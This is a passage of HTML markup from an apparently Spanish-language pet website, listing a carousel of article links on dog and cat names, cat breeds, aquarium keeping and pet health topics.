			<a href="/nombres-para-perros-husky-macho/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-husky-macho-mascotas-exoticas-base.jpg" alt="Nombres para Perros Husky Macho" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Husky Macho</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="826" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-alaska/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-alaska-mascotas-exoticas-base.jpg" alt="Nombres para Perros Alaska" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Alaska</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="830" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/razas-de-gatos-mas-adorables-con-ojos-grandes/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/razas-de-gatos-increiblemente-esponjosas-del-mundo-felino-3.jpg" alt="Razas de gatos más adorables con ojos grandes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Razas de gatos más adorables con ojos grandes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="831" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perras-famosos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perras-famosos-mascotas-exoticas-base.jpg" alt="Nombres para Perras Famosos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perras Famosos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="833" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/personalidad-del-gato-siames-pros-y-contras-de-un-gato-siames/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/mi-gato-sigue-teniendo-pesadillas-que-debo-hacer-3.jpg" alt="Personalidad del gato siamés: Pros y contras de un gato siamés" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Personalidad del gato siamés: Pros y contras de un gato siamés</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="835" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acuariofilia-2/que-significa-ciclar-un-acuario/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Qué significa ciclar un acuario?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="836" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-que-empiecen-con-a/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres para Perros que Empiecen con A" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros que Empiecen con A</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="838" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/perro-con-pulgas-llega-a-la-peluqueria/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Qué hacer cuando un perro con pulgas llega a la peluquería?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="839" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatas-hembra/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatas-hembra-mascotas-exoticas-base.jpg" alt="Nombres para Gatas Hembra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatas Hembra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="842" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gato-calico-datos-interesantes-y-tipos-de-gatos-calico/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/fascinantes-colores-del-gato-himalayo-2.jpg" alt="Gato calicó: Datos interesantes y tipos de gatos calicó" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gato calicó: Datos interesantes y tipos de gatos calicó</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="843" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acuariofilia-2/gobios-de-agua-dulce/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/gobios-de-agua-dulce-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg" alt="Gobios de agua dulce" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gobios de agua dulce</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="845" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-salchichas-machos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-salchichas-machos-mascotas-exoticas-base.jpg" alt="Nombres para Perros Salchichas Machos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Salchichas Machos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="849" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-selkirk-rex-todo-sobre-este-gatito-lanudo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/datos-menos-conocidos-sobre-el-gato-siames-que-debes-conocer-3.jpg" alt="El Selkirk Rex: Todo sobre este gatito lanudo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Selkirk Rex: Todo sobre este gatito lanudo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="850" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/razas-de-gatos-con-personalidad-introvertida/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrazasdelosgatosinfo/razas-de-gatos-con-personalidad-introvertida-1.jpg" alt="Razas de Gatos con Personalidad Introvertida 😺" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Razas de Gatos con Personalidad Introvertida 😺</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="851" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/raza-de-gato-birmano-origen-temperamento-aspecto-cuidado-salud-y-mucho-mas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/personalidad-del-gato-atigrado-naranja-datos-interesantes-que-no-sabias-3.jpg" alt="Raza de gato birmano: Origen, temperamento, aspecto, cuidado, salud y mucho más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Raza de gato birmano: Origen, temperamento, aspecto, cuidado, salud y mucho más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="852" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acuariofilia-2/otras-10-especies-acuario-de-arrecife/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Otras 10 especies con las que poblar un acuario de arrecife</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="853" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-gatos-pueden-oler-a-sus-duenos-mitos-y-verdades/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/los-gatos-controlan-la-cola-el-papel-de-la-cola-felina-2.jpg" alt="¿Los gatos pueden oler a sus dueños? Mitos y verdades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Los gatos pueden oler a sus dueños? Mitos y verdades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="855" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-cocker-hembra/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres para Perros Cocker Hembra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Cocker Hembra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="856" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-mejores-nombres-para-perros-pequenos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/los-mejores-nombres-para-perros-pequenos-mascotas-exoticas-base.jpg" alt="Los Mejores Nombres para Perros Pequeños" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los Mejores Nombres para Perros Pequeños</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="857" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-disney-para-gatas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-disney-para-gatas-mascotas-exoticas-base.jpg" alt="Nombres de Disney para Gatas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Disney para Gatas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="859" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/razas-de-gatos-con-patrones-de-manto-punto/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrazasdelosgatosinfo/razas-de-gatos-con-patrones-de-manto-punto-1.jpg" alt="Razas de Gatos con patrones de manto punto 😺" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Razas de Gatos con patrones de manto punto 😺</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="860" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perro-bodeguero-andaluz/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perro-bodeguero-andaluz-mascotas-exoticas-base.jpg" alt="Nombres para Perro Bodeguero Andaluz" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perro Bodeguero Andaluz</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="861" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/peluqueria-canina-en-invierno-si-o-no/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Peluquería canina en invierno: ¿sí o no? - EspeciesPRO</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="863" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acuariofilia/iniciarse-con-un-medusario/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Iniciarse con un medusario</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="865" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-calientes/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-calientes-mascotas-exoticas-base.jpg" alt="Nombres para Perros Calientes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Calientes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="867" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-boston-terrier/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres para Perros Boston Terrier" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Boston Terrier</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="868" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-escandinavos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Escandinavos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Escandinavos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="870" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/significado-del-nombre-rocky-para-perro/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/significado-del-nombre-rocky-para-perro-mascotas-exoticas-base.jpg" alt="Significado del Nombre Rocky para Perro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Significado del Nombre Rocky para Perro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="871" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/peligros-del-sol-perros-y-gatos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Los peligros del sol para perros y gatos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="872" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-cocker-spaniel-americano/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres para Perros Cocker Spaniel Americano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Cocker Spaniel Americano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="874" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-biblicos-para-perros-y-su-significado/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-biblicos-para-perros-y-su-significado-mascotas-exoticas-base.jpg" alt="Nombres Bíblicos para Perros y su Significado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Bíblicos para Perros y su Significado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="877" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-10-cosas-que-mas-odian-los-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/09/afraid-cat.jpg" alt="Las 10 cosas que más odian los gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las 10 cosas que más odian los gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="881" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/salud-y-bienestar/es-nuestro-papel-como-profesionales-ensenar-a-todos-los-propietarios-cuales-son-las-necesidades-de-cada-animal/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">&quot;Es nuestro papel como profesionales enseñar a todos los propietarios cuáles son las necesidades de cada animal&quot;</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="882" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/el-sarcoma-es-un-cancer-frecuente-en-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/el-sarcoma-es-un-cancer-frecuente-en-perros-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg" alt="El sarcoma es un cáncer frecuente en perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El sarcoma es un cáncer frecuente en perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="884" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-chihuahua-cabeza-de-manzana-machos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-chihuahua-cabeza-de-manzana-machos-mascotas-exoticas-base.jpg" alt="Nombres para Perros Chihuahua Cabeza de Manzana Machos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Chihuahua Cabeza de Manzana Machos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="886" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-persas-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-persas-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Persas para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Persas para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="887" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-chau-chow/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres para Perros Chau Chow" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Chau Chow</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="889" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-marvel-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-marvel-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres de Marvel para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Marvel para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="891" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perro-chihuahua-macho-negro/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perro-chihuahua-macho-negro-mascotas-exoticas-base.jpg" alt="Nombres para Perro Chihuahua Macho Negro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perro Chihuahua Macho Negro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="892" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/picaduras-de-insectos-en-gatos-causas-si/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/08/cat-face-swelling.jpg" alt="Picaduras de Insectos en Gatos: Causas, Síntomas y Tratamiento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Picaduras de Insectos en Gatos: Causas, Síntomas y Tratamiento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="893" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-graciosos-para-perros-salchicha/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-graciosos-para-perros-salchicha-mascotas-exoticas-base.jpg" alt="Nombres Graciosos para Perros Salchicha" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Graciosos para Perros Salchicha</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="894" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/razas-de-gatos-con-cola-enroscada/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrazasdelosgatosinfo/las-fascinantes-razas-de-gatos-con-cola-enroscada-1.jpg" alt="Las fascinantes Razas de gatos con cola enroscada 🐾" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las fascinantes Razas de gatos con cola enroscada 🐾</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="896" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-vascos-para-perros-hembras/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-vascos-para-perros-hembras-mascotas-exoticas-base.jpg" alt="Nombres Vascos para Perros Hembras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Vascos para Perros Hembras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="899" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/osteosarcoma-en-perros-causas-sintomas-cuidados-y-tratamiento/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesperrosygatosone/osteosarcoma-en-perros-causas-sintomas-cuidados-y-tratamiento-1.jpg" alt="▷ Osteosarcoma en perros: causas, síntomas, cuidados y tratamiento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">▷ Osteosarcoma en perros: causas, síntomas, cuidados y tratamiento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="900" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gatos-orejas-grandes/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagessoydegatoscom/9-zazas-de-gatos-orejas-grandes-que-tienes-que-conocer-raquo-soy-de-gatos-1.jpg" alt="9 Zazas De Gatos Orejas Grandes Que Tienes Que Conocer" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">9 Zazas De Gatos Orejas Grandes Que Tienes Que Conocer</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="902" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/asegurar-huevos-fertiles-a-principio-de-temporada/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/asegurar-huevos-fertiles-a-principio-de-temporada-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg" alt="Asegurar huevos fértiles a principio de temporada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Asegurar huevos fértiles a principio de temporada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="904" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/atencion-a-las-plantas-de-primavera-toxicas-para-perros-y-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/atencion-a-las-plantas-de-primavera-toxicas-para-perros-y-gatos-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg" alt="Atención a las plantas de primavera tóxicas para perros y gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Atención a las plantas de primavera tóxicas para perros y gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="905" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-gatos-pueden-comer-pepinillos-cosas-que-hacen-que-los-pepinillos-sean-malos-para-los-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/los-gatos-pueden-comer-palomitas-de-maiz-todo-lo-que-necesitas-saber-3.jpg" alt="¿Los gatos pueden comer pepinillos? Cosas que hacen que los pepinillos sean malos para los gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Los gatos pueden comer pepinillos? Cosas que hacen que los pepinillos sean malos para los gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="906" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-machos-pequenos-negro/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Nombres para Perros Machos Pequeños Negro</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="907" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-lamparas-de-sal-son-malas-para-los-g/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/05/Shutterstock_1724666941.jpg" alt="¿Las lámparas de sal son malas para los gatos?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Las lámparas de sal son malas para los gatos?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="908" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/azodyl-para-gatos-descripcion-general-do/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/08/Vet-gives-medication-to-cat.jpg" alt="Azodyl para gatos: descripción general, dosis y efectos secundarios" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Azodyl para gatos: descripción general, dosis y efectos secundarios</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="909" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-machos-blancos-con-cafe/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-machos-blancos-con-cafe-mascotas-exoticas-base.jpg" alt="Nombres para Gatos Machos Blancos con Café" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos Machos Blancos con Café</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="910" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-gran-debate-gatos-versus-perros-cual-es-una-mejor-mascota/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El gran debate: gatos versus perros: ¿cuál es una mejor mascota?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="912" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sindrome-del-gatito-desvanecido-sintomas-cuidados-y-tratamiento/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/sindrome-del-gatito-desvanecido-sintomas-cuidados-y-tratamiento-1.jpg" alt="Síndrome del Gatito Desvanecido: Síntomas, cuidados y tratamiento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Síndrome del Gatito Desvanecido: Síntomas, cuidados y tratamiento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="913" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/actualidad/royal-canin-presenta-la-renovada-plataforma-mascotas-bienvenidas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Royal Canin presenta la renovada plataforma Mascotas Bienvenidas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="914" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-frikis-para-perros-hembra/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-frikis-para-perros-hembra-mascotas-exoticas-base.jpg" alt="Nombres Frikis para Perros Hembra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Frikis para Perros Hembra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="915" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-hembra-en-ingles/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-hembra-en-ingles-mascotas-exoticas-base.jpg" alt="Nombres para Gatos Hembra en Inglés" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos Hembra en Inglés</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="916" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-pincher-hombre/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres para Perros Pincher Hombre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Pincher Hombre</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="917" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-perros-doberman-negra/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-perros-doberman-negra-mascotas-exoticas-base.jpg" alt="Nombre para Perros Doberman Negra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Perros Doberman Negra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="919" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/actualidad/gatos-prohibidos-en-sigapur/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Gatos prohibidos en Sigapur</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="921" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-biblicos-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-biblicos-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres Bíblicos para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Bíblicos para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="922" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-pincher-mujer/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres para Perros Pincher Mujer" loading="lazy" async itemprop="contentUrl"/>
